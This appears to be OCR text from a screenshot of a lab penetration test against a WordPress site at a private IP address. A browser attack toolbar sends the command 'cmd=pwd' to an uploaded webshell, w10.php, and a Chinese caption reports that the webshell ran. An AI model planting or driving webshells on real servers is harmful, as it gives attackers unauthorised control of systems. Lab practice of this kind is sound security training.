 不安全 https://192.168.0.154:12380/blogblog/wp-content/uploa...
5
R
/var/www/https/blogblog/wp-content/uploads webshell执行成功
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder P
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
https://192.168.0.154:12380/blogblog/wp-content/uploads/w10.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=pwd